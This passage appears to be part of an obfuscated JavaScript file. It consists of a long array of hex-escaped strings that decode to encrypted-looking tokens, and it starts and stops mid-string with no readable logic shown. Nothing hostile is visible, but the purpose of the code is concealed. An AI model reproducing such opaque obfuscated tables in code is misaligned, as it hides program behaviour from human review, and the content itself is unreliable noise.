64\x53\x6d\x6b\x48\x57\x51\x2f\x63\x50\x47','\x57\x52\x74\x63\x4d\x53\x6b\x32\x57\x52\x4f\x64','\x57\x4f\x5a\x64\x50\x61\x33\x63\x47\x4c\x65','\x57\x52\x46\x63\x49\x31\x52\x63\x48\x57','\x67\x72\x33\x63\x4c\x31\x7a\x6a\x57\x35\x65\x42','\x57\x4f\x78\x63\x49\x6d\x6b\x4c\x57\x51\x56\x63\x49\x47','\x57\x35\x58\x35\x57\x35\x4f','\x46\x58\x52\x64\x4f\x61','\x57\x34\x4c\x68\x68\x73\x52\x64\x52\x71','\x57\x52\x65\x50\x57\x35\x48\x6f\x57\x36\x6c\x63\x54\x61\x43\x74\x57\x50\x44\x57\x57\x52\x6d\x67\x57\x37\x4c\x4b','\x57\x51\x58\x4f\x41\x53\x6b\x4c\x74\x71','\x57\x51\x58\x4b\x57\x51\x58\x48\x6e\x47','\x57\x36\x46\x64\x50\x43\x6b\x53\x57\x51\x69','\x77\x6d\x6f\x43\x64\x4c\x5a\x63\x55\x59\x71\x4b\x57\x35\x52\x63\x50\x47','\x62\x65\x42\x64\x51\x6d\x6b\x47\x57\x52\x56\x64\x50\x6d\x6f\x79\x57\x50\x61','\x67\x49\x2f\x63\x48\x67\x35\x6c','\x57\x50\x50\x58\x74\x43\x6b\x64\x73\x47','\x63\x38\x6b\x2b\x6d\x43\x6f\x5a\x57\x52\x69\x79\x57\x35\x65\x58\x6b\x5a\x4f\x6e\x57\x4f\x70\x64\x47\x4e\x4f\x37\x6e\x38\x6b\x66\x7a\x62\x69\x57\x57\x34\x69','\x57\x34\x4e\x64\x4a\x43\x6b\x72\x57\x51\x42\x63\x48\x61','\x63\x43\x6b\x4d\x57\x37\x35\x4d\x57\x37\x69','\x42\x6d\x6f\x67\x66\x66\x52\x63\x49\x47','\x61\x65\x33\x64\x54\x38\x6b\x49','\x57\x51\x6c\x63\x4b\x43\x6b\x51\x57\x50\x68\x63\x4a\x38\x6b\x43\x66\x4e\x74\x63\x52\x4d\x47\x71\x57\x51\x48\x6a\x71\x6d\x6f\x7a\x57\x37\x2f\x63\x55\x57\x5a\x63\x4d\x53\x6b\x59\x57\x4f\x6c\x63\x4c\x66\x34\x35\x66\x32\x46\x63\x56\x53\x6f\x6e\x63\x64\x42\x63\x49\x74\x47\x47','\x68\x4d\x4b\x46\x46\x43\x6f\x58\x57\x4f\x56\x63\x54\x6d\x6f\x35','\x57\x4f\x4e\x64\x52\x57\x37\x63\x56\x75\x57','\x57\x37\x46\x64\x51\x38\x6b\x4f','\x66\x43\x6b\x56\x46\x63\x69','\x57\x37\x37\x63\x47\x53\x6b\x68\x57\x51\x74\x64\x50\x57','\x57\x34\x53\x79\x65\x6d\x6b\x61\x41\x71','\x76\x6d\x6b\x62\x74\x6d\x6f\x59','\x74\x43\x6b\x61\x77\x6d\x6b\x57\x72\x74\x5a\x64\x55\x49\x6d\x35\x67\x76\x50\x4a\x43\x66\x4a\x63\x52\x43\x6f\x41\x57\x35\x47\x62\x57\x51\x42\x63\x55\x6d\x6b\x72\x57\x37\x56\x63\x4e\x38\x6f\x52\x57\x51\x6e\x64','\x43\x4d\x56\x64\x50\x38\x6f\x46\x45\x43\x6b\x2b\x57\x34\x53','\x42\x64\x6c\x63\x47\x4a\x31\x56','\x57\x4f\x33\x63\x4f\x78\x56\x63\x50\x53\x6b\x2b','\x57\x36\x78\x64\x4c\x62\x56\x63\x48\x68\x75\x44\x57\x50\x39\x51','\x44\x67\x56\x64\x50\x38\x6f\x72\x46\x53\x6b\x33\x57\x37\x37\x63\x56\x78\x62\x66\x6b\x53\x6b\x35\x75\x38\x6f\x34','\x57\x34\x39\x62\x57\x37\x5a\x64\x4e\x30\x38','\x57\x4f\x62\x77\x57\x4f\x47\x46\x6a\x61','\x71\x53\x6b\x76\x68\x6d\x6f\x2f','\x7a\x67\x56\x64\x52\x6d\x6f\x72\x45\x53\x6b\x33\x57\x36\x56\x63\x53\x78\x66\x70\x6e\x6d\x6b\x44\x75\x43\x6f\x34\x57\x35\x56\x63\x4c\x57','\x6e\x53\x6f\x37\x63\x6d\x6b\x79\x74\x64\x4a\x64\x4a\x4d\x4b\x69','\x57\x52\x37\x63\x56\x6d\x6b\x42\x57\x4f\x6c\x64\x49\x74\x4e\x64\x4d\x71','\x43\x38\x6b\x37\x57\x34\x7a\x61\x68\x38\x6b\x42\x79\x65\x53','\x57\x34\x72\x48\x76\x32\x68\x63\x54\x58\x70\x63\x49\x31\x78\x64\x48\x43\x6b\x35\x72\x47','\x69\x38\x6b\x4a\x57\x34\x66\x63\x62\x38\x6b\x55\x43\x31\x5a\x64\x4f\x62\x52\x64\x52\x61','\x57\x34\x4c\x6a\x57\x37\x6c\x64\x51\x65\x69','\x57\x50\x53\x70\x46\x43\x6b\x62\x66\x43\x6f\x63','\x57\x52\x57\x76\x68\x62\x57\x6e\x71\x53\x6f\x68\x57\x4f\x62\x65\x57\x36\x39\x2f\x57\x52\x6c\x63\x55\x43\x6b\x73\x42\x57','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x51\x79\x52\x66\x53\x6b\x34\x70\x53\x6b\x4a\x66\x6d\x6b\x74\x57\x37\x4a\x63\x49\x57','\x57\x51\x56\x63\x49\x78\x52\x63\x48\x6d\x6b\x61','\x6c\x6d\x6b\x65\x57\x37\x6e\x79\x57\x34\x71\x76\x68\x4b\x53\x67\x78\x30\x4a\x63\x55\x38\x6b\x52\x70\x71','\x6d\x43\x6b\x6e\x78\x76\x6e\x33\x6f\x61','\x57\x50\x4e\x63\x54\x65\x70\x64\x4e\x38\x6f\x52\x57\x37\x37\x63\x4f\x43\x6f\x70\x57\x35\x7a\x70\x64\x57','\x69\x6d\x6f\x53\x64\x6d\x6f\x44\x72\x38\x6b\x69\x57\x52\x33\x64\x56\x58\x4a\x63\x52\x53\x6b\x76\x45\x53\x6f\x42\x57\x50\x4e\x63\x52\x53\x6f\x68\x57\x52\x6e\x61\x69\x53\x6b\x44\x57\x50\x34','\x57\x51\x53\x79\x79\x71','\x57\x50\x37\x64\x53\x71\x33\x63\x54\x4b\x56\x64\x4f\x6d\x6f\x62\x57\x52\x74\x64\x48\x71','\x57\x52\x56\x64\x4f\x5a\x4e\x64\x56\x53\x6f\x35','\x57\x35\x35\x31\x77\x66\x46\x63\x55\x61','\x43\x31\x34\x44\x44\x38\x6f\x50','\x6f\x76\x70\x64\x4a\x43\x6f\x77\x41\x71','\x57\x34\x37\x63\x51\x30\x4b','\x57\x51\x79\x4b\x57\x35\x66\x79\x57\x34\x68\x63\x53\x72\x43','\x72\x38\x6f\x4d\x79\x4a\x70\x63\x4a\x61','\x57\x36\x72\x74\x57\x35\x6e\x72\x6b\x47','\x65\x6d\x6b\x56\x44\x47','\x57\x51\x76\x71\x57\x50\x65\x7a\x6b\x53\x6f\x68\x57\x51\x5a\x63\x54\x4c\x43\x2b\x57\x4f\x50\x4d','\x57\x37\x46\x63\x54\x53\x6b\x30\x73\x38\x6f\x69','\x69\x43\x6f\x73\x70\x6d\x6b\x69\x57\x36\x69','\x7a\x77\x56\x64\x54\x43\x6f\x54\x79\x6d\x6b\x37\x57\x35\x56\x63\x55\x31\x72\x45\x6d\x38\x6b\x2f\x76\x43\x6f\x34\x57\x34\x42\x63\x4b\x61','\x68\x38\x6b\x70\x57\x35\x6e\x49\x57\x36\x57','\x57\x51\x70\x63\x4d\x53\x6b\x71\x57\x52\x42\x63\x54\x61','\x57\x52\x65\x54\x57\x35\x35\x44\x57\x35\x65','\x68\x6d\x6f\x42\x6e\x53\x6b\x59\x43\x61','\x74\x43\x6b\x61\x77\x6d\x6b\x5a\x74\x5a\x70\x64\x55\x64\x4b\x34','\x79\x38\x6b\x78\x67\x6d\x6f\x65\x62\x47','\x57\x50\x6c\x64\x4c\x72\x33\x64\x50\x38\x6f\x6a\x73\x49\x43','\x6e\x38\x6f\x4d\x63\x53\x6b\x59\x78\x6d\x6b\x75\x57\x51\x46\x64\x54\x58\x74\x64\x52\x43\x6b\x67\x75\x6d\x6f\x68\x57\x4f\x6d','\x57\x35\x66\x71\x57\x36\x6c\x64\x54\x75\x78\x64\x47\x6d\x6b\x48','\x57\x4f\x38\x48\x43\x4e\x62\x71','\x57\x37\x54\x6f\x57\x35\x50\x6a','\x77\x43\x6f\x71\x43\x62\x46\x63\x54\x71','\x57\x34\x66\x4f\x57\x36\x31\x49\x6b\x47','\x57\x52\x4a\x63\x54\x66\x2f\x64\x49\x6d\x6f\x36\x57\x37\x37\x63\x4c\x38\x6f\x64\x57\x34\x35\x70\x64\x57','\x70\x47\x4e\x63\x4d\x75\x44\x45','\x57\x35\x35\x55\x6b\x77\x6c\x64\x4f\x33\x71\x30\x57\x51\x6c\x63\x4c\x61','\x6b\x6d\x6f\x34\x61\x38\x6b\x69\x43\x47','\x57\x51\x2f\x63\x4e\x66\x78\x63\x4c\x6d\x6b\x33\x57\x50\x35\x4d','\x6f\x6d\x6b\x74\x57\x37\x62\x68','\x77\x38\x6f\x42\x63\x76\x4b','\x57\x52\x4b\x41\x43\x4d\x48\x6b','\x57\x36\x66\x64\x57\x52\x35\x2b\x61\x61','\x6f\x6d\x6b\x6f\x57\x36\x44\x49\x57\x34\x38\x63\x6f\x66\x61\x6b\x73\x4c\x4e\x63\x51\x6d\x6b\x39\x6b\x6d\x6b\x38','\x46\x4e\x52\x64\x52\x6d\x6f\x73','\x6f\x38\x6b\x50\x57\x35\x50\x67\x67\x38\x6b\x64','\x6b\x38\x6f\x4d\x66\x38\x6f\x56','\x7a\x6d\x6b\x33\x6b\x47\x7a\x75','\x57\x51\x4f\x70\x79\x32\x48\x49\x57\x50\x5a\x64\x4d\x53\x6b\x44\x57\x37\x76\x72\x61\x6d\x6b\x58','\x57\x37\x56\x64\x4b\x6d\x6b\x48\x57\x50\x6c\x63\x4a\x47','\x57\x4f\x61\x42\x43\x53\x6b\x76\x66\x38\x6f\x74\x57\x4f\x57','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x43\x6f\x52\x73\x43\x6f\x46\x57\x36\x4f\x55\x66\x61','\x57\x50\x52\x63\x56\x31\x75','\x57\x34\x76\x57\x77\x33\x5a\x63\x54\x74\x70\x63\x56\x4c\x5a\x64\x49\x53\x6b\x2b','\x57\x35\x58\x4e\x41\x67\x56\x63\x4b\x71','\x57\x52\x58\x6d\x57\x50\x43\x6b\x6d\x43\x6f\x64\x57\x52\x70\x63\x4c\x47','\x64\x6d\x6f\x35\x6c\x53\x6b\x61\x42\x57','\x57\x52\x4a\x63\x4f\x43\x6b\x6a\x57\x51\x2f\x63\x47\x57','\x57\x36\x78\x63\x53\x6d\x6b\x5a\x79\x6d\x6f\x64\x57\x34\x75','\x57\x36\x58\x44\x57\x37\x56\x64\x51\x4e\x34','\x57\x36\x68\x64\x4f\x53\x6f\x69\x57\x50\x61\x36','\x57\x34\x75\x42\x64\x38\x6b\x67\x72\x38\x6b\x67\x57\x37\x76\x70\x77\x57','\x77\x38\x6b\x48\x6e\x53\x6f\x31\x57\x51\x57','\x57\x51\x31\x68\x57\x4f\x76\x69\x66\x61','\x57\x52\x7a\x61\x79\x43\x6b\x64\x41\x43\x6b\x6a\x66\x61\x62\x79\x57\x34\x52\x64\x50\x38\x6b\x6f\x63\x43\x6b\x6c\x6b\x38\x6b\x2b','\x57\x36\x50\x55\x57\x52\x4e\x64\x4a\x4d\x4f','\x57\x51\x2f\x63\x4f\x43\x6b\x46\x57\x4f\x65\x32\x63\x38\x6b\x75\x6e\x6d\x6b\x4b\x61\x43\x6b\x71\x57\x37\x52\x63\x4a\x43\x6f\x2f','\x75\x5a\x37\x64\x56\x53\x6f\x65\x45\x71','\x6e\x6d\x6f\x39\x63\x53\x6f\x32\x72\x53\x6b\x41','\x62\x53\x6f\x76\x64\x43\x6b\x6e\x57\x35\x6d','\x57\x35\x44\x65\x57\x52\x52\x64\x53\x67\x71','\x69\x6d\x6b\x34\x6e\x38\x6f\x64\x57\x52\x69\x65\x57\x35\x69\x2b','\x57\x34\x35\x56\x57\x52\x7a\x35\x69\x43\x6b\x6c','\x66\x58\x33\x63\x4b\x31\x50\x69\x57\x35\x53','\x57\x50\x56\x64\x56\x49\x70\x64\x4b\x53\x6f\x73','\x57\x52\x43\x6a\x57\x36\x76\x78\x57\x37\x47','\x45\x38\x6f\x7a\x57\x36\x4e\x63\x50\x5a\x71','\x57\x4f\x4e\x63\x4b\x38\x6b\x77\x57\x37\x34\x33\x74\x71\x4f','\x6a\x43\x6f\x6f\x70\x53\x6f\x68\x72\x61','\x57\x34\x44\x6d\x57\x34\x70\x64\x49\x4d\x79','\x57\x37\x5a\x63\x4b\x66\x56\x63\x50\x53\x6b\x43\x62\x4e\x70\x64\x55\x38\x6b\x56\x65\x38\x6b\x6f\x57\x36\x33\x63\x4a\x43\x6f\x54\x79\x43\x6f\x77\x57\x52\x78\x63\x56\x58\x48\x66\x6f\x6d\x6f\x4e\x6b\x68\x4e\x63\x4d\x47\x4a\x63\x4f\x4d\x70\x63\x51\x53\x6f\x59\x57\x37\x75\x75\x57\x35\x6c\x64\x55\x53\x6f\x48\x57\x36\x33\x63\x4c\x53\x6f\x67\x43\x43\x6b\x31\x57\x51\x69\x75\x6b\x4b\x33\x63\x56\x38\x6b\x2b\x42\x53\x6f\x54\x57\x50\x46\x64\x47\x4c\x5a\x64\x4d\x43\x6f\x48\x7a\x49\x35\x44\x57\x51\x56\x63\x4a\x53\x6b\x77\x69\x64\x70\x64\x55\x43\x6f\x4c\x78\x47\x50\x6c\x6f\x30\x75\x36\x57\x51\x2f\x63\x48\x43\x6b\x44\x57\x52\x6a\x50','\x57\x50\x56\x63\x50\x6d\x6b\x45\x57\x35\x6d\x62','\x57\x51\x31\x6e\x57\x50\x4c\x56','\x68\x53\x6b\x31\x69\x6d\x6f\x76\x57\x51\x57\x6f\x57\x34\x53\x4b\x66\x73\x44\x71\x57\x4f\x46\x64\x49\x67\x7a\x57\x6e\x47','\x78\x62\x64\x64\x56\x43\x6f\x50\x79\x47','\x57\x35\x48\x57\x43\x73\x6c\x63\x4d\x4a\x33\x63\x55\x61','\x79\x53\x6b\x4a\x64\x5a\x31\x59','\x66\x72\x4a\x63\x4b\x75\x31\x64\x57\x35\x65\x43\x44\x57\x46\x64\x49\x6d\x6b\x4f\x6c\x47','\x65\x6d\x6b\x4e\x79\x61','\x57\x37\x7a\x4b\x57\x52\x74\x64\x47\x4e\x47','\x68\x77\x74\x64\x4e\x53\x6b\x32\x57\x4f\x79','\x6b\x6d\x6b\x7a\x75\x77\x66\x33','\x61\x6d\x6f\x65\x68\x53\x6b\x63','\x64\x43\x6b\x4e\x46\x59\x6c\x63\x47\x61\x46\x64\x49\x32\x70\x64\x51\x59\x53\x52','\x57\x4f\x78\x64\x52\x62\x70\x63\x4f\x65\x38','\x57\x37\x44\x39\x45\x30\x4a\x63\x4b\x47','\x57\x36\x76\x52\x57\x52\x7a\x36\x69\x38\x6b\x62\x61\x61','\x57\x50\x33\x63\x53\x4c\x2f\x64\x4e\x57','\x57\x4f\x5a\x63\x47\x53\x6b\x65\x57\x36\x30','\x57\x4f\x39\x36\x57\x52\x79\x4d\x6c\x47','\x57\x51\x35\x49\x74\x43\x6b\x38\x7a\x47','\x57\x35\x66\x4e\x57\x51\x78\x64\x55\x32\x43','\x69\x31\x78\x64\x49\x53\x6f\x76\x42\x38\x6f\x44\x57\x51\x33\x64\x52\x76\x53','\x75\x43\x6f\x4c\x57\x36\x46\x63\x47\x74\x50\x58','\x72\x64\x6c\x64\x49\x53\x6f\x38\x44\x38\x6b\x78','\x57\x36\x5a\x63\x4a\x6d\x6b\x4a\x57\x35\x6c\x64\x4d\x47','\x57\x51\x75\x6a\x6f\x4b\x61\x70\x71\x38\x6f\x79\x57\x4f\x76\x72\x57\x37\x7a\x4a\x57\x52\x4b','\x57\x4f\x2f\x63\x4a\x53\x6b\x46\x57\x34\x75\x42','\x69\x6d\x6b\x61\x57\x36\x7a\x59\x57\x34\x79\x72\x70\x75\x4f','\x57\x37\x76\x2f\x57\x35\x70\x64\x4e\x68\x4a\x64\x49\x49\x68\x64\x47\x43\x6b\x51\x64\x78\x68\x64\x49\x31\x57\x35\x65\x53\x6b\x4a\x66\x76\x79','\x43\x38\x6b\x4c\x57\x35\x44\x6f\x61\x43\x6b\x4e\x79\x66\x2f\x64\x55\x47','\x57\x37\x66\x74\x57\x35\x4c\x62','\x57\x51\x68\x63\x56\x4e\x6c\x64\x4a\x38\x6f\x7a','\x57\x35\x4f\x72\x66\x6d\x6b\x6d\x44\x6d\x6b\x76\x57\x35\x6e\x6e\x74\x53\x6f\x45\x6d\x47','\x57\x36\x33\x63\x47\x38\x6b\x53\x57\x34\x5a\x64\x50\x6d\x6b\x2b','\x57\x52\x43\x58\x57\x35\x6e\x79\x57\x34\x64\x63\x55\x64\x75\x78\x57\x50\x72\x69\x57\x52\x4b','\x67\x4a\x78\x63\x52\x66\x6e\x38','\x57\x50\x6c\x63\x4c\x30\x42\x64\x4e\x6d\x6f\x6b','\x79\x71\x6c\x63\x4f\x48\x50\x4d','\x57\x34\x48\x4b\x66\x74\x78\x64\x4c\x61','\x57\x34\x43\x73\x68\x57','\x57\x50\x56\x64\x53\x62\x56\x64\x56\x76\x33\x64\x55\x38\x6f\x61\x57\x52\x6c\x64\x48\x6d\x6b\x61\x69\x71','\x57\x35\x5a\x64\x52\x43\x6b\x52\x57\x50\x64\x63\x51\x57\x42\x64\x50\x38\x6f\x42','\x57\x52\x42\x63\x48\x31\x69','\x57\x52\x65\x69\x74\x75\x35\x4b','\x77\x58\x52\x64\x51\x43\x6f\x7a\x41\x71','\x67\x38\x6b\x50\x44\x4a\x70\x63\x47\x61','\x57\x35\x44\x74\x57\x34\x6c\x64\x53\x31\x2f\x64\x4a\x43\x6b\x36','\x57\x37\x5a\x63\x47\x53\x6b\x74\x57\x50\x33\x64\x55\x61','\x69\x53\x6f\x58\x67\x38\x6f\x36\x77\x6d\x6b\x6a\x57\x52\x52\x64\x54\x62\x38','\x57\x4f\x4f\x5a\x72\x31\x6e\x57','\x77\x32\x47\x78\x77\x38\x6f\x57\x57\x4f\x2f\x63\x51\x43\x6f\x2b','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x43\x6f\x32\x72\x53\x6f\x6a\x57\x36\x47\x5a','\x62\x45\x73\x37\x52\x58\x52\x50\x56\x50\x6e\x6a\x7a\x57','\x75\x57\x6c\x63\x56\x74\x35\x35','\x77\x38\x6b\x59\x6b\x38\x6f\x2b\x57\x51\x34\x6f\x57\x34\x53\x4b','\x42\x38\x6f\x6e\x43\x71\x42\x63\x4e\x43\x6b\x58\x57\x50\x4c\x6c\x68\x53\x6f\x4d\x6f\x48\x52\x64\x4f\x74\x4b\x42\x57\x36\x56\x64\x50\x43\x6f\x76\x70\x61','\x57\x35\x62\x6c\x57\x50\x64\x64\x4b\x4d\x71','\x57\x50\x54\x6a\x57\x50\x6a\x2b\x6e\x4c\x47','\x57\x52\x68\x64\x4e\x47\x74\x63\x49\x67\x57\x72\x57\x50\x35\x57','\x57\x52\x65\x42\x45\x4b\x39\x68','\x57\x34\x31\x69\x57\x37\x4e\x64\x51\x30\x71','\x57\x50\x58\x73\x57\x52\x4f\x68\x64\x57','\x67\x75\x4f\x31\x78\x53\x6f\x41\x57\x51\x4a\x63\x4e\x61','\x66\x38\x6f\x72\x67\x6d\x6b\x6b\x57\x35\x57\x6b','\x70\x43\x6b\x74\x57\x35\x58\x49\x57\x34\x69','\x70\x4c\x70\x64\x4a\x43\x6f\x64\x76\x6d\x6f\x4e\x57\x52\x4a\x64\x4f\x66\x53\x45\x43\x6d\x6b\x62\x42\x4e\x68\x63\x47\x43\x6b\x43\x57\x50\x48\x6f','\x77\x43\x6b\x78\x73\x38\x6f\x6a\x74\x61','\x62\x47\x6c\x63\x4b\x66\x7a\x73\x57\x35\x79\x68\x75\x61','\x57\x37\x76\x74\x57\x34\x6d','\x57\x34\x72\x6c\x71\x62\x52\x63\x55\x47','\x45\x77\x64\x64\x50\x61','\x63\x43\x6b\x65\x65\x6d\x6f\x4c\x78\x53\x6f\x31\x57\x51\x43\x7a\x71\x53\x6f\x4d\x61\x38\x6f\x34\x57\x34\x4f\x4b\x57\x35\x57','\x73\x71\x5a\x63\x52\x47\x62\x73','\x57\x52\x4a\x63\x47\x4c\x70\x63\x47\x6d\x6b\x31','\x44\x38\x6f\x51\x57\x34\x78\x63\x4e\x71\x6d','\x57\x50\x4a\x63\x51\x65\x69','\x67\x53\x6b\x49\x6a\x38\x6f\x58\x57\x51\x4f\x6f\x57\x36\x30\x49\x70\x63\x47','\x57\x36\x31\x2b\x72\x64\x33\x63\x4d\x47','\x57\x34\x74\x64\x4c\x53\x6b\x54\x57\x50\x68\x63\x54\x47','\x64\x38\x6b\x4a\x44\x73\x4a\x63\x48\x73\x5a\x64\x56\x77\x6c\x64\x51\x64\x30\x51','\x57\x4f\x44\x6f\x57\x50\x69\x38\x67\x71','\x63\x38\x6b\x2b\x69\x38\x6f\x33\x57\x52\x79\x6f','\x57\x35\x6a\x34\x44\x73\x74\x63\x48\x59\x46\x63\x55\x61','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79','\x57\x4f\x75\x52\x78\x43\x6b\x65\x6d\x57','\x6d\x43\x6b\x4e\x6a\x38\x6f\x61\x57\x51\x47','\x44\x68\x33\x64\x53\x53\x6f\x59\x44\x47','\x6b\x71\x74\x63\x4a\x4c\x47','\x57\x36\x66\x34\x57\x37\x66\x6e\x6d\x61','\x57\x50\x33\x64\x51\x4a\x68\x64\x51\x53\x6f\x35','\x57\x35\x4c\x73\x57\x37\x6e\x4f\x6c\x61','\x57\x51\x61\x55\x79\x43\x6b\x76\x62\x47','\x6b\x32\x4e\x64\x53\x43\x6f\x35\x73\x71','\x71\x30\x6d\x41\x74\x43\x6f\x46','\x57\x35\x44\x74\x57\x35\x74\x64\x56\x75\x4e\x64\x48\x43\x6b\x32\x45\x38\x6f\x7a\x57\x50\x6e\x43\x57\x34\x78\x63\x4e\x4a\x33\x64\x51\x6d\x6f\x30\x70\x4c\x46\x64\x4a\x38\x6f\x63','\x57\x34\x35\x73\x57\x37\x4e\x64\x55\x31\x4a\x64\x49\x38\x6b\x48\x45\x47','\x68\x61\x2f\x64\x4a\x63\x50\x5a\x57\x34\x35\x4f\x57\x50\x5a\x63\x53\x78\x4a\x63\x4d\x53\x6b\x78\x61\x72\x33\x64\x4d\x6d\x6f\x51\x6d\x5a\x71\x52\x6e\x6d\x6b\x30\x79\x31\x4e\x63\x54\x47\x78\x64\x53\x64\x42\x63\x55\x6d\x6b\x4d\x57\x4f\x69\x50\x57\x37\x2f\x63\x47\x53\x6b\x34\x79\x43\x6b\x31\x6a\x6d\x6b\x2f\x57\x50\x53\x39\x57\x35\x4e\x64\x55\x43\x6b\x63','\x68\x53\x6b\x51\x43\x73\x74\x63\x4d\x61','\x57\x34\x4c\x57\x57\x35\x4e\x64\x47\x75\x4a\x64\x4a\x61','\x57\x34\x52\x64\x53\x53\x6b\x49\x57\x4f\x68\x63\x49\x61','\x79\x38\x6b\x38\x63\x5a\x6e\x31','\x57\x34\x6a\x35\x57\x34\x78\x64\x51\x30\x46\x64\x49\x63\x64\x64\x4e\x71','\x57\x51\x4e\x63\x4e\x65\x6c\x64\x56\x6d\x6f\x6d','\x57\x4f\x4e\x64\x53\x62\x33\x63\x50\x30\x6c\x64\x50\x61','\x64\x6d\x6b\x72\x7a\x57\x6c\x63\x52\x6d\x6b\x54\x57\x34\x47','\x61\x53\x6f\x30\x62\x53\x6b\x75\x57\x34\x43','\x57\x36\x44\x34\x57\x4f\x4c\x58\x66\x61','\x71\x49\x78\x64\x4a\x53\x6f\x2b','\x57\x36\x66\x4c\x66\x63\x74\x64\x50\x47','\x68\x6d\x6b\x51\x74\x4d\x44\x74','\x6a\x43\x6b\x4c\x57\x35\x6e\x6a\x67\x57','\x6d\x6d\x6f\x32\x57\x37\x30\x59\x57\x36\x6c\x64\x49\x57','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x77\x68\x64\x4b\x77\x69\x67\x57\x51\x78\x63\x4a\x77\x6d\x38\x57\x37\x33\x63\x4e\x58\x71\x36\x68\x4c\x4b\x5a\x46\x53\x6f\x2f\x57\x37\x39\x51\x57\x37\x54\x6b\x57\x36\x37\x64\x47\x61\x75','\x57\x35\x4e\x63\x4e\x38\x6b\x65\x57\x36\x70\x64\x49\x71','\x57\x51\x56\x63\x56\x6d\x6b\x6f\x57\x4f\x38','\x57\x34\x46\x64\x54\x66\x78\x64\x4b\x53\x6f\x34\x57\x52\x69','\x57\x50\x43\x66\x44\x6d\x6b\x43\x66\x71','\x57\x4f\x46\x63\x50\x38\x6b\x66\x57\x37\x4f\x57\x77\x61','\x6a\x38\x6b\x74\x57\x37\x58\x77\x57\x34\x6d\x45\x6c\x31\x75\x39\x73\x4c\x78\x63\x56\x71','\x57\x35\x31\x54\x6d\x49\x2f\x64\x51\x57','\x35\x4f\x67\x5a\x35\x50\x36\x61\x35\x50\x45\x4c\x37\x37\x59\x52','\x57\x37\x78\x63\x56\x38\x6b\x64\x57\x4f\x6c\x64\x47\x4a\x6c\x64\x4d\x71','\x57\x52\x69\x64\x70\x64\x47\x6e\x71\x61','\x68\x53\x6b\x7a\x63\x43\x6f\x6a\x57\x50\x43','\x57\x36\x4e\x63\x49\x43\x6b\x30\x57\x34\x37\x64\x4f\x53\x6b\x41\x57\x51\x78\x63\x56\x53\x6f\x2b\x57\x50\x78\x64\x4a\x6d\x6f\x36\x57\x50\x48\x46\x46\x6d\x6b\x70','\x61\x31\x4a\x64\x56\x6d\x6f\x67\x75\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x72\x57\x37\x65\x58\x73\x61\x52\x63\x4f\x4b\x56\x63\x53\x43\x6b\x73\x6f\x6d\x6b\x69','\x57\x50\x78\x63\x4d\x6d\x6b\x54\x57\x4f\x5a\x63\x51\x43\x6b\x67\x72\x4d\x6c\x63\x55\x30\x43\x74\x57\x36\x76\x79\x64\x38\x6f\x75\x57\x37\x42\x63\x54\x61\x53','\x57\x4f\x5a\x64\x55\x48\x33\x63\x47\x65\x68\x64\x4f\x6d\x6f\x6c\x57\x52\x74\x64\x53\x43\x6b\x62\x70\x43\x6f\x6d\x57\x52\x4a\x64\x4b\x62\x68\x63\x49\x71','\x57\x52\x69\x64\x70\x61','\x76\x6d\x6f\x42\x43\x48\x70\x63\x55\x6d\x6b\x56\x57\x4f\x69','\x76\x38\x6b\x42\x64\x43\x6f\x41\x68\x6d\x6f\x57\x57\x51\x47\x77','\x76\x74\x4a\x64\x49\x43\x6f\x57\x79\x6d\x6b\x67','\x6f\x6d\x6f\x71\x57\x34\x61\x4e\x57\x36\x69','\x57\x37\x44\x6c\x70\x49\x52\x64\x48\x57','\x57\x34\x72\x79\x7a\x58\x37\x63\x48\x47','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6f\x6d\x6b\x2f\x57\x34\x31\x41\x57\x36\x52\x63\x47\x53\x6b\x44\x41\x65\x69\x30','\x57\x35\x6a\x48\x78\x67\x46\x63\x52\x58\x70\x63\x4d\x65\x56\x64\x49\x38\x6b\x36\x75\x6d\x6f\x37\x6d\x4a\x6d','\x69\x38\x6b\x4a\x57\x35\x6e\x67\x61\x38\x6b\x6f\x72\x4c\x78\x64\x52\x58\x33\x64\x52\x61','\x6e\x53\x6b\x35\x57\x34\x62\x6f\x68\x38\x6b\x68\x7a\x65\x61','\x67\x43\x6f\x39\x6d\x38\x6b\x2b\x73\x71','\x73\x53\x6b\x78\x67\x47','\x57\x36\x74\x63\x49\x6d\x6b\x4d','\x57\x36\x66\x50\x57\x34\x6c\x64\x52\x68\x30','\x57\x50\x2f\x64\x53\x64\x52\x63\x50\x31\x2f\x64\x4f\x6d\x6f\x62\x57\x52\x79','\x76\x53\x6f\x55\x57\x36\x74\x63\x4e\x4a\x7a\x4e\x75\x43\x6f\x41\x79\x6d\x6f\x35\x57\x34\x61\x68','\x57\x35\x58\x53\x7a\x71\x37\x63\x48\x63\x4a\x63\x55\x64\x30','\x57\x50\x4b\x4c\x57\x35\x7a\x6e\x57\x35\x78\x64\x53\x62\x61\x45\x57\x50\x44\x6b\x57\x36\x66\x61\x57\x37\x66\x4c\x57\x35\x5a\x63\x51\x57\x61\x4f\x57\x52\x7a\x37\x57\x50\x79\x46\x72\x57','\x57\x52\x68\x64\x47\x58\x4a\x63\x48\x4d\x4f\x44\x57\x4f\x6a\x54','\x69\x6d\x6f\x63\x57\x36\x79\x66\x57\x34\x34','\x57\x52\x5a\x63\x51\x75\x56\x64\x4e\x38\x6f\x65','\x57\x35\x61\x6d\x44\x38\x6b\x78\x68\x43\x6f\x74\x57\x50\x64\x64\x50\x47','\x57\x34\x7a\x33\x57\x35\x4e\x64\x4d\x61','\x79\x53\x6b\x57\x74\x38\x6f\x55\x41\x5a\x6c\x64\x52\x64\x4b\x47\x64\x57','\x57\x52\x30\x6d\x78\x53\x6b\x42\x61\x71','\x57\x37\x31\x65\x57\x4f\x47','\x6e\x38\x6f\x4d\x63\x53\x6f\x70\x77\x53\x6b\x73\x57\x52\x64\x64\x56\x47\x6c\x63\x53\x57','\x6a\x6d\x6b\x56\x57\x34\x7a\x6f\x61\x38\x6b\x68\x74\x76\x5a\x64\x50\x57\x4e\x64\x54\x5a\x34','\x57\x34\x4e\x64\x51\x38\x6b\x73\x57\x50\x70\x63\x49\x61','\x67\x38\x6b\x42\x68\x53\x6f\x43\x57\x50\x43','\x57\x52\x75\x6c